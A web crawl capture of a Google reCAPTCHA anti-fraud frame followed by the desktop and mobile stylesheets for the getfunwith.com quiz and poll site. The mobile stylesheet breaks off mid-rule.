<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QyNPw2LFAXaQTddYx7S_Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769177598806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/desk.css?v=1wwwd41
body_size: 5452
content:
body {margin:0px; background-color: #ebebeb; background-image: url(../img/white-waves.png); }



/* quiz page */



.q_body{  overflow:hidden; max-width:70%; min-width:960px; margin:10px auto 0px; padding:0em;}

.q_left{ float:left;  width:640px;   }

.q_right{ float:right; width:300px; }





.quiz_start{ }

.quiz_start span#quiz_title{ display:block; margin:auto; text-align:center;font-size:2.1em; padding:0.5em; width:70%; color: #ff6584; font-weight: bold; }

.quiz_start span#quiz_img{ display:block; text-align:center; }

	.quiz_start span#quiz_img img{ width:95%; }

	.quiz_start span#quiz_start{ display:block; text-align:center; margin-top:1.0em; position:relative; }

		.quiz_start span#quiz_start .start_quiz_btn{ padding:0.5em; font-size:2.2em; width:95%; font-weight:bold; border:0; background-color: #ff6584; }

				.quiz_start span#quiz_start .start_quiz_btn:hover{background-color: #C30909;}

	.quiz_start span#quiz_descr{ display:block; margin:1em auto; width:65%; text-align:center; font-size: 1.7em; }	

	.quiz_start span#quiz_share{ display:block; margin:1em auto; width:100%; }	







.q_prog_bar{ background-color: #E0E0E0; }

	.q_prog_bar span{ display:block; height:2.4em; background-color:#ff6584; }



h2.q_que{ font-size:2em; line-height: 1.6em; font-weight:normal;  text-align:center; margin:0em auto 0; padding: 1em; background-color: #ff6584; color: #FFF;}

span.q_img{ display:block; text-align:center; width:100% ;  }

	span.q_img img{ width:100%; max-height:455px;}



.q_container, .p_container{ background-color:#FFFFFF; margin:0em; 
    border: 1px solid rgba(242, 237, 228);
    background-color: #FFF;
    margin-bottom: 10px;
    border-radius: 5px;
    -webkit-box-shadow: 2px 0px 5px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
    box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}



ul.opt_container{  padding: 3px 10px;}

.opt_module {cursor:pointer;}

ul.opt_container{}

ul.opt_container li.opt_img_module{ margin: 0.7em; vertical-align:top; display: inline-block; background-color:#CCC; padding:0.5em 0.5em 1.0em; width: 240px;  }

	ul.opt_container li.opt_img_module #opt_img img{ display:block; margin-bottom:0.8em; max-width:100%; }

		ul.opt_container li.opt_img_module:hover{ background-color:#333333; }

		ul.opt_container li.opt_img_module:hover #opt_txt{ color:#FFF; display:block; vertical-align:middle; }

	ul.opt_container li.opt_img_module #opt_txt {margin: 0px auto; display:block; text-align: center; color: #333; width:80%; font-size: 1.1em; font-weight: normal; line-height: 1.1em; z-index:98;}

	

	

	ul.opt_container li.opt_txt_module{

	display:block;

	background-color:#E2E2E2;

	border: 1px solid #CCC;

	margin:1em auto;
	cursor: pointer;

	

	text-align:center;

	padding:1em;

}

		ul.opt_container li.opt_txt_module span{ font-size:1.7em; line-height:2.0em; font-weight:normal; }

		ul.opt_container li.opt_txt_module:hover{ background-color:#8959c0;}

		ul.opt_container li.opt_txt_module:hover span{ color:#FFF;}







/* list page */

.list_container{ }

.list_module{  padding:1em;  background-color: #FFF; margin-bottom: 10px; border-radius: 5px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);  }

	.list_module .list_left{ float:left;width:50%;}

		.list_module .list_left img{ width:100%; }

	.list_module .list_right{ float:left; width:45%; margin-left:1em;}

		.list_module .list_right span#list_title { display:block; margin-bottom:0.2em; }

			.list_module .list_right span#list_title a{ text-decoration:none; color:#ff6584; font-size:1.6em; font-weight: bold;}

		.list_module .list_right span#list_ppl{ display:block; font-size:1.2em; color:#666666;}

		.list_module .list_right span#list_btn a{ display:inline-block; margin-top:1em; padding:0.5em 0.7em; font-weight:bold; font-size:0.9em; color:#FFF; background-color:#FF0000; text-decoration:none;}

		

		.list_module .list_right span#list_btn a#color_red{ background-color:#17b02f;}

		

		.list_module .post_gag{}

			.list_module .post_gag #post_container{ width:100%; }

				.list_module .post_gag #post_title{ margin-bottom:0.6em;}

					.list_module .post_gag #post_title a{ font-size:1.5em; font-weight:bold; color:#000000;}

				.list_module .post_gag #post_container img.post{ width:100%;}

		.gag_list_module{ padding:0em; width:95%;}		

		

/*header */

	.mob_header{ display:none;}

	.header{  padding:0em; background-color: #8959c0; width: 100%; position:fixed; top:0; display:block; z-index:100; -webkit-box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75);
box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75); }	

	.header .inside{ max-width: 70%; min-width: 960px; margin:auto;}

	

	.header div#logo{ float:left;  width:15%; }

	.header div#logo span{ display:block; padding:0.4em 0em;}

	.header div#logo span img{ width:120px;}

	.header div#menu{ float:left; width:85%; }

	.header ul#left_menu{ float:left; margin-left:1em;}

		.header ul#left_menu li{ display:inline-block; cursor: pointer;   }

		.header ul#left_menu li a{ font-size: 1.4em; display:block; padding:0.4em 0.8em; margin-top: 0.9em; margin-right: 0.5em; cursor:pointer; color:#FFF; background-color: #9976cc; border-radius: 3.5em; border: 1px solid #8959c0; }
		.header ul#left_menu li a:hover{ border:1px solid #4d3275; background-color: #4d3275;  }
		.header ul#left_menu li#current a{border:1px solid #4d3275; background-color: #4d3275; }

	.header ul#right_menu{ float:right;}

		.header ul#right_menu li{ display:inline-block; padding:1em 0.2em; margin-left:0.1em; position:relative;}

		.header ul#right_menu li a{ color:#7F7F7F; text-decoration:none; }

		.header ul#right_menu li a:hover{ color:#333;}

		.header ul#right_menu li#create{ margin-left:2em;}

		.header ul#right_menu li#create a{ color:#FFFFFF; padding:0.4em 0.7em; background-color:#FF0000; font-weight:bold; border:0.1em solid #FF0000;}

		.header ul#right_menu li#create a:hover{ border:0.1em solid #C10000;}

		.header ul#right_menu li.sub_menu{}

		.header ul#right_menu li.sub_menu ul{ position:absolute; top:100%; background-color:#FFF; border:0.1em solid #CCC; min-width:10em; }

			.header ul#right_menu li.sub_menu ul li{ display:block; padding:0em;  margin:0em; cursor:pointer;}

				.header ul#right_menu li.sub_menu ul li a{display:block; color:#666666; padding:0.5em 0.8em; }

				.header ul#right_menu li.sub_menu ul li a:hover{ color:#000000; background-color:#F5F5F5;}

				.header ul#right_menu li.sub_menu ul.drop_menu{ display:none;}

		





.quiz_navigation{ margin-bottom:0.2em; padding:1em;}

	.quiz_navigation a{ display:block; cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.6em 0.9em;

    font-size: 1.2em; line-height: 1.42857; border-radius: 4px; -moz-user-select: none; color:#FFFFFF; font-weight:bold;}

	.quiz_navigation a#retake{  float:left; background-color:#8959c0;}

	.quiz_navigation a#next{  float:right; background-color:#8959c0; color:#FFFFFF;}

	.quiz_result_title{ text-align:center; width:80%; margin:0em auto 1em;}

	.quiz_result_title h1{ font-size:1.8em; font-weight:bold;}

	.quiz_result_image{ width:80%; margin:0.5em auto; text-align:center;}

	.quiz_result_image img{ max-width:100%; max-height:375px;}

	.quiz_result_txt{ font-size:1.4em; line-height:1.5em; padding:1em; color:#666666;}

	.quiz_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}

	.quiz_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}

	.quiz_result_share  ul li{ display:inline; padding:1em 1em 1em 3em; border:0.1em solid #CCCCCC; cursor:pointer;}

	.quiz_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }

	.quiz_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.quiz_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}


	.quiz_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.quiz_result_share  ul li#shr_shr { padding:0.7em 0.7em 0.7em 2em; background-color:#e1e1e1; background-image: url(../img/shr2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}

	.quiz_result_share  ul li#shr_embd { font-weight:bold; padding:0.7em 0.7em 0.7em 3em; background-color:#e1e1e1; background-image: url(../img/emd2.png); background-repeat: no-repeat; background-position: 0.2em 0.1em;}	

	

	

	.gag_result_share{  padding:1em 1em 2em;}

	.gag_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}

	.gag_result_share  ul li{ display:inline; padding:1em 1em 1em 3em; border:0.1em solid #CCCCCC; cursor:pointer;}

	.gag_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }

	.gag_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.gag_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.gag_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	

	

	.on_gag_share{padding:2.3em 0.8em 1em 0em;  border-top:0.1em solid #CCCCCC;}

	.on_gag_share  ul li{ padding: 1.0em 4.7em 0.8em 3.2em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_gag_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }

	.on_gag_share  ul li:hover{border:0.1em solid #B2B2B2;}

	

	.gag_page_share{ background-color:#CCC; padding:1em;}

	

	.on_play_share{padding:2.3em 0.8em 2.3em 0.8em;  background-color:#FFF; border-top:0.1em solid #CCCCCC;}

	.on_play_share  ul li{ padding: 1.2em 5.0em 0.8em 3.2em; margin-right:0.7em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_play_share  ul li span{ font-size:1.5em; line-height:1.6em; font-weight:bold; color:#FFF; }

	

	.on_play_share  ul li:hover{border:0.1em solid #B2B2B2;}

					

			

	.on_result_share{ background-color:#E5E5E5; border-top:0.1em solid #CCCCCC; border-bottom:0.1em solid #CCCCCC;}

	.on_result_share  ul li{ padding:1.0em 4.7em 1.0em 3.4em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_result_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }		

					

	



.mob_mini_header{ display:none;}		

.mini_header{border-bottom:solid 0.1em #EFEFEF;; padding:0em;  width: 100%;  margin-top:5.5em;}

	.mini_header .inside{ max-width: 70%; min-width: 960px; margin:auto; padding:0.5em 0em; color:#999999; font-size:0.9em;}

		

.footer{ overflow:hidden; max-width:70%; min-width:960px; padding:1em; margin:auto; background-color: #ece5f5;}

	.footer ul { text-align:center;}

	.footer ul li{ font-size:1em; color:#666666; padding:0em 0.8em; display:inline-block;}

		.footer ul li a{ color:#7F7F7F; text-decoration:none; }

			.footer ul li a:hover{ color:#333;  }

		.footer span{ display:block; text-align:center; margin:1.5em;}	





/* create */	

.create_body{background-color:#F5F5F1; overflow:hidden; max-width:50%; min-width:760px; margin:02em auto; padding:0em;}

.creat_container{ padding:1em;}

.creat_container h1{ font-size:1.3em; display:block; margin:0.5em auto; padding:0.3em; background-color:#999999;}

.creat_container table tr td:first-child{ font-size:1.2em; padding:1em 1em 1em 0em;}

.creat_container table tr td input{ font-size:1.2em; padding:0.3em 0.3em 0.3em 0em;}











.creat_module{ padding:1em; background-color:#FFFFFF; margin-bottom:1em; border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

.creat_module .left{ float:left; width:30.3%;   }

	.creat_module .left span{ border:0.2em solid #EEE; position:relative; padding:0.3em; display:block; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

		.creat_module .left span input{ vertical-align:middle; }

		.creat_module .left span em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }

		.creat_module .left span em#remove, em#remove_res_img, em#remove_question_image, em#remove_answer_image, em#pollremove { display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#7B7676; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}

			.creat_module .left span em#remove:hover, em#remove_res_img:hover, em#remove_question_image:hover, em#remove_answer_image:hover, em#pollremove:hover{ background-color:#FF0000;}

.creat_module .right{ float:left; width:66.0%; margin-left:2%; }

	.creat_module .right span{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;  }

		.creat_module .right span input{ width:98%; border:0; background-color:transparent;}

		.creat_module .right span textarea{ width:98%; border:0; height:5em;  background-color:transparent;}

		

.creat_question span{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}	

	.creat_question span input{ width:98%; border:0; background-color:transparent;}



.creat_answer{padding:1em; background-color:#FFFFFF; margin:0em 1em 1em 0em ; display:inline-block;  border:0.2em solid #EEE; width:43%;}

	.creat_answer span.answer, span.result{border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}		

		.creat_answer span.answer input, span.result select{width:98%; border:0;  background-color:transparent; }

		

		.creat_answer span.image{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:inline-block; text-align:left;  margin:0em auto 1em;  }

		.creat_answer span.image input{ vertical-align:middle; }

		.creat_answer span.image em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }

		.creat_answer span.image em#remove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}

			.creat_answer span.image em#remove:hover{ background-color:#FF0000;}

		

.create_nav{ background:#FFF; padding:0.7em; margin:0.7em 0; text-align:right; border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;}	







.uplaod_img{width: 100%;  height: 5em;  margin:auto; background-color:#7EC8DA;}		

.uplaod_img input{display: block !important;  width: 100% !important;  height: 100% !important;  opacity: 0; }	

#preview_img, #preview_qimg. #preview_aimg{ display:none;}

#preview_img img, #preview_qimg img, #preview_aimg img{ width:100%;  border:1px solid #CCC;}	



.close_module{ float:right; margin:-0.5em -0.5em 0.5em; cursor:pointer;}



.create_add{ padding:0.7em; margin:0.7em 0;}	



.create_add_answer{ text-align:right;}

	



	



.creat_module .type_tab{border-bottom:0.1em #EEE solid; margin-bottom:1em; text-align:right;}

	.creat_module .type_tab li.info{display:inline-block;  margin:0em; padding:0.3em; width:83%;  font-size:0.8em;}

		.creat_module .type_tab li.info i{ margin:auto; cursor:help;}

	.creat_module .type_tab li.tab{ display:inline-block;  margin:0em; padding:0.3em; cursor:pointer;}	

	.creat_module .type_tab li.tab:hover{ background-color:#EEE;}	

	.creat_module .type_tab li.tab#current{ background-color:#CCCCCC;}

		.creat_module .type_tab i{ padding:0em; }





h2.options_header{ display:block; font-size:1.1em; font-weight:bold; margin-bottom:0.4em;}

	.second{ margin-top:2em;}

			

.tag_module{ margin-bottom:0.5em;}	

.tag_module span.input{ display:block; float:left; margin-right:0.5em;}	

.tag_module span.add_tag_count{ display:block; float:left; color:#CCCCCC; margin-top:0.7em; margin-left:0.5em;}

.tag_module span.add_tag{border:0.2em solid #EEE; position:relative; padding:0.3em 0.5em; display:inline-block; margin-bottom:0em; }	

	.tag_module span.add_tag input{ width:98%; border:0; background-color:transparent;}



.tag_container{ margin:1em 0em;}

	.tag_container .selected_tag{ float:left; margin-right:0.8em; margin-bottom:0.8em; border:0.1em solid #CCCCCC; padding:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;  }

	.tag_container .selected_tag em{ padding-right:0.6em;}

	.tag_container .selected_tag span{border-left:0.1em solid #CCCCCC; padding-left:0.4em;}

	.tag_container .selected_tag .remove_tag{ cursor:pointer;}

	

	

	

	

	

.q_input_co{ margin-top:1.5em;}	

	

.create_error{ color:#FF0000; font-size:0.9em; margin-bottom:0.2em; display:block;}	



.upload_img_module, .upload_qimg_module, .upload_aimg_module, .upload_pollimg_module{ cursor:pointer;}



ul.nav_progress{ margin-bottom:0.5em;}		

.nav_progress li{ display:inline-block; font-size:1.2em; padding:0.5em 0.8em 0.5em 2em; position:relative; margin-right:-1.5em; border:0.1em solid #EBEBEB;  font-weight:bold; color:#CCCCCC; background-color:#FFFFFF;  border-radius:0em 2em 2em 0em;  }		

.nav_progress li.current{font-weight:bold; color:#FFF; background-color:#3194AC;  }		

.nav_progress li.active{font-weight:bold; color:#333333; cursor:pointer; }		

	.nav_progress li#info{z-index:10; padding-left:1em;}

	.nav_progress li#res{z-index:9;}

	.nav_progress li#que{z-index:8;}

	

.mob_progress{ display:none;}	



#result_id{ display:hide;}

/* passport */

.login_body{  width:35em; margin:auto; margin-top:2em;  background-color:#F5F5F1;  border: 0.1em solid #E1E3DF;  border-radius:0em 0em 0.3em 0.3em;}

.passport_container{  border-top:0.3em solid #999999;}

.passport_container h2{ font-size:1.7em; line-height:2.1em; font-weight:bold; margin-left:0.5em;}

.passport_module{background-color:#FFF; padding:1em; border-top: 0.1em solid #E1E3DF; border-bottom: 0.1em solid #E1E3DF;}

.passport_module span{border: 0.2em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}

.passport_module span input{width: 98%; border: 0px none; background-color: transparent;}

.passport_nav{ padding:0.5em 0; margin:0.5em; }	

	.passport_nav span#forget_pass{ display:block; float:left; color:#7C7C7C; padding-top:0.5em;}

		.passport_nav span#forget_pass a{ color:#7C7C7C; text-decoration:none; }

		.passport_nav span#forget_pass a:hover{ color:#333; text-decoration:none; }

	.passport_nav span#log_area{ display:block; float:right; }

		

		

/* user*/

.u_container{ background-color:#FFFFFF; margin:1em;}	

	.u_top{ padding:1em; margin-bottom:3em;}

	.u_top #u_left{ float:left; width:20%;}

		.u_top #u_left span#u_pic{ display:block;}

		.u_top #u_left span#u_pic img{ width:100%;}

	.u_top #u_right{ float:left; margin-left:2em; width:70%;}

		.u_top #u_right span#u_username h1{ font-size:1.5em;}	

		

		

/* setting */

.setting_body{  width:45em; margin:auto; background-color:#F5F5F1;}	

.setting_container{ padding:0.3em 1em 1em; margin-top:3em; border-top:0.2em solid #999999;}

.setting_container h2{ font-size:1.7em; font-weight:bold;}

.setting_container #header {padding:0.5em 0.7em; background-color:#E1E3DF; margin-top:1.5em;}

	.setting_container #header h3{ font-size:1.1em; font-weight:bold; color:#666C60; float:left; display:block;}

	.setting_container #header span{ float:right; display:block; cursor:pointer;}

.setting_module{background-color:#FFF; padding:1em; border: 0.1em solid #E1E3DF; border-radius:0em 0em 0.3em 0.3em; }	

.setting_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}

.setting_module span input{width: 98%; border: 0px none; background-color: transparent;}

.setting_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right;  }

ul#set_avtr_cont li{ display:inline-block; background-color:#FFF; border:0.1em solid #FFF; cursor:pointer;  width:7em; padding:0.2em;}

	ul#set_avtr_cont li img{ width:100%; }	







/*create */

.create_select_body{  width:45em; margin:auto; background-color:#F5F5F1;}	

.create_select_container{ padding:0.3em 1em 0em; margin-top:3em; border-top:0.2em solid #999999;}

.create_select_container h2{ font-size:1.7em; font-weight:bold; margin-bottom:0.5em;}

a.create_select{ display:block; float:right; width:36%; background-color:#E1E3DF; text-align:center; font-size:1.8em; font-weight:bold; padding:1.5em; margin-bottom:0.5em;

				 -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; border-radius: 0.2em; color:#666666;}

a.create_select:nth-child(2){ float:left;}

a.create_select:nth-child(3){ float:right;}

a.create_select:nth-child(4){ float:left;}

a.create_select:hover{ background-color:#999999; color:#FFFFFF;}



/* right module */

.right_module{ margin-bottom:2em; margin-top: 0em;}

	.right_module #header {   padding:0.3em 0.8em; margin-bottom:0.7em; background-color: #f8c11c; border-radius: 1em;  }

		.right_module #header h2, .right_module #header h1{ font-size:1.6em; color: #FFF; font-weight: bold;}

		.right_module p{ padding: 0.5em; }

		.right_module ul#lst{}

		.right_module ul#lst li {margin-bottom:2em; background-color: #FFF; border-radius: 5px; box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

			.right_module ul#lst li img{ margin-bottom:0.2em; border: 0.1em solid #999; width:298px;}

			.right_module ul#lst li a{ text-decoration:none;}

			.right_module ul#lst li a p{ font-size:1.6em; font-weight: bold;
    color: #ff6584;  }

		.right_module span#subs{ display:inline-block; background-color:#FFFFFF; border: 0.2em solid #EEE; position: relative; padding: 0.4em; width:73%;}

			.right_module span#subs input{width: 98%; border: 0px none; background-color: transparent;}

		.right_module span#subs_ac{ display:inline-block; width:17%; }

			.right_module span#subs_ac input{color: #FFF; background-color: #2990ea;}

			

		

		

/* poll */		

h2.p_que, h2.p_que_result { font-size:2.1em; font-weight:normal;  text-align:center; margin:0.3em auto 1em; width:80%;}

span.p_img{ display:block; text-align:center; margin:0.5em auto 1em; width:90% ; background-color:#CCC; padding:0.2em;}

	span.p_img img{ width:100%; max-height:525px;}

ul.pl_option_container li.vt_module{display: block;border: 1px solid #CCC;margin: 1em auto;width: 80%;text-align: left;padding: 1em; cursor:pointer;}

ul.pl_option_container{padding: 10px 35px;}

ul.pl_option_container li.vt_module span{ display:block; float:left;}

	ul.pl_option_container li.vt_module span#pl_op_txt{font-size: 1.4em; line-height: 1.7em; font-weight: normal; width:75%;}	

	ul.pl_option_container li.vt_module:hover{ background-color:#e9e9e9;}

		ul.pl_option_container li.vt_module:hover span#pl_op_txt{ }		

	ul.pl_option_container li.vt_module span#pl_op_vote{ display:block; width:15%; text-align:center; float:right; font-weight:bold; padding:0.6em 1.3em;  color:#FFF; background-color:#e9e9e9; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;}

	

		ul.pl_option_container li.vt_module:hover span#pl_op_vote{ background-color:#A02222; color:#FFF;}

		

ul.pl_option_container li#img{ margin: 0.5em; vertical-align: top; display: inline-block; background-color: #CCC; padding: 0.5em 0.5em 1em; width: 18.5em; }

ul.pl_option_container li#img img{display: block; margin-bottom: 0.8em; max-width: 100%;}

ul.pl_option_container li#img span#pl_op_img_vote{ display:block; background-color:#FFF; float:none; width:40%; text-align:center; margin:-2em auto 0.5em; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC; position:relative;}

ul.pl_option_container li#img p{ display:block; margin:auto; text-align:center; font-size: 1.4em;  font-weight: normal; width:75%;}

ul.pl_option_container li#img:hover{ background-color:#333333;}

ul.pl_option_container li#img:hover span#pl_op_img_vote{ color:#666666;}

ul.pl_option_container li#img:hover p{ color:#FFF;}





ul.pl_option_container li.vt_module_result{display: none; border: 1px solid #CCC;margin: 1em auto;width: 80%; text-align: left;padding: 1em;}

	ul.pl_option_container li.vt_module_result span#pl_op_txt_result{  display:block; float:left; font-size: 1.4em;  font-weight: normal; width:75%;}

		ul.pl_option_container li.vt_module_result span#pl_op_txt_result em{  display:block; font-size: 0.6em; line-height: 1em; color:#999999; }

	ul.pl_option_container li.vt_module_result span#pl_op_user{display:block; width:15%; margin-top:0.2em; text-align:center; float:right; text-align:right; font-size: 1.8em; font-weight:bold; }

	ul.pl_option_container li.vt_module_result div#pl_op_meter{ display:block; width:100%; height:1em; border:0.1em solid #F2F2F2; margin-top:0.5em; }

		ul.pl_option_container li.vt_module_result div#pl_op_meter span{ display:block; width:0%; height:100%; background-color:#FF0000; }

		



/* tags */

.top_tags{ border-top: solid 1px #DDD; display:none;}

	.top_tags span.inside{ display:block; margin:1em auto; text-align:right; width:70%; cursor:pointer; }

	.top_tags ul{ padding:1em; text-align:center;}

		.top_tags ul li{ display:inline-block; }

			.top_tags ul li a{ color:#999999; display:block;  padding:0.4em 0.8em; border:solid 0.1em #CCCCCC;  background-color:#FFFFFF; margin:0.15em;

		 -webkit-border-radius: 0.5em; -moz-border-radius: 0.5em; border-radius: 0.5em;}

		 .top_tags ul li a:hover{ border:solid 0.1em #999999;}

		 

h2.search_header{ font-size:1.5em; padding:0.4em; padding-bottom:0.2em; }	

	h2.search_header span{ font-weight:bold; color: #8959c0; font-size: 1.4em;}







.success_share{border-top:0.0em solid #CCCCCC; margin-bottom:2em; padding:1.3em; }



#spopup{

    background:#f3f3f3;

    -moz-box-shadow:inset 0 0 3px #333;

    -webkit-box-shadow:inset 0 0 3px #333;

    box-shadow:inner 0 0 3px #333;

    padding:12px 14px 12px 14px;

    width:300px;

    position:fixed;

    bottom:13px;

    right:2px;

    display:none;

    z-index:90;

}

#spopup h3{ display:block; font-size:1.2em;  border-left:0.3em solid #FF0000; border-bottom:0.1em solid #CCC; padding:0.3em 0.4em; margin-bottom:1em; margin-bottom:1em;}



ul#right_menu{ display:none;}





/* tags */

.right_tags{}

	.right_tags span.inside{ display:block; margin:1em auto; text-align:right; width:70%; cursor:pointer; }

	.right_tags ul{ padding:0em; text-align:left;}

		.right_tags ul li{ display:inline-block; }

			.right_tags ul li a{ color:#999999; display:block;  padding:0.4em 0.8em; border:solid 0.1em #CCCCCC;  background-color:#FFFFFF; margin:0em 0.2em 0.4em;

		 -webkit-border-radius: 0.5em; -moz-border-radius: 0.5em; border-radius: 0.5em;}

		 .right_tags ul li a:hover{ border:solid 0.1em #999999;}



.fb_comment_area{ display:none; background-color:#FFFFFF; margin:1em; padding:1em;}	



.g_left{  float:left;  width:640px; }



.g_container{ background-color:#FFFFFF; padding:0em;  margin-bottom: 10px; border-radius: 5px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

	.g_container { width:100%;}

		.g_container h1#post_title { font-size:2.2em; font-weight:bold; margin-bottom:0.3em;}

		

		.g_container div.post {   }

			.g_container div.post img { width:100%; }

		/*	

	.g_container img{ background-color:#CCC;  padding:1em;}

	.g_container .gvideo{ background-color:#CCC;  padding:1em;}*/

	.g_container .fb_comment_area{ background-color:#CCCCCC; margin:0em;}

	

	

	.home_gag li{ display:block; float:left; margin-right:2em;}

		.home_gag li #title{margin:0.5em 0em; }

		.home_gag li a{ font-size:1em; color:#333333; font-weight:bold;}

	

	.left_module{ background-color:#CCC; padding:1em 0em;}

	.left_module #header { border-left:0.3em solid #FF0000; border-bottom:0.1em solid #999999; padding:0.3em 0.4em; margin-bottom:1em;}

		.left_module #header h2{ font-size:1.6em;}

	

.nopage_logo{margin:2em;}	

.nopage_left{float:left; width:40%; margin:2em;}

.nopage_right{float:left; margin:2em;}





.more_related{margin-top: 10px;}


.share_list li{width: 40.5%;}

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/mob.css?v=1w5wwd1
body_size: 4344
content:
body {margin:0px; background-color: #ebebeb; background-image: url(../img/white-waves.png); }

.q_body{overflow:hidden; max-width:100%; }
.q_left{ float:left;  width:100%; }
.q_right{ display:none;}




.quiz_start{ }
.quiz_start span#quiz_title{ display:block; margin:auto; text-align:center;font-size:1.6em; padding:0.5em; width:80%; font-weight: bold; color: #ff6584;}
.quiz_start span#quiz_img{ display:block; text-align:center; }
	.quiz_start span#quiz_img img{ max-width:100%;  margin-top:0.4em; }
	.quiz_start span#quiz_start{ display:block; text-align:center; position:relative; }
		.quiz_start span#quiz_start .start_quiz_btn{ padding:0.5em 2em; font-size:1.7em;
		 font-weight:bold; width: 98%; margin-top: 0.5em; border-radius: 3; border:0; background-color: #ff6584;  }
	.quiz_start span#quiz_descr{ display:block; margin:1em auto; width:90%; text-align:center; font-size: 1.4em; }	
	.quiz_start span#quiz_share{ display:block; margin:1em auto; width:100%; }	




.q_prog_bar{  background-color: #E0E0E0;}
	.q_prog_bar span{ display:block; height:2.2em; background-color:#ff6584;}





h2.q_que{ font-size:1.7em; font-weight:normal; text-align:center;  padding:0.5em; background-color: #ff6584; color: #FFF; }
span.q_img{ display:block; text-align:center; margin:0em auto 1em; width:100% ; background-color:#CCC; }
	span.q_img img{ width:100%;}

ul.opt_container{  padding: 0.3em 0.5em;}
.opt_module {cursor:pointer;}
.q_container{background-color:#FFFFFF; margin:0em; 
    border: 1px solid rgba(242, 237, 228);
    background-color: #FFF;
    margin-bottom: 10px;
    
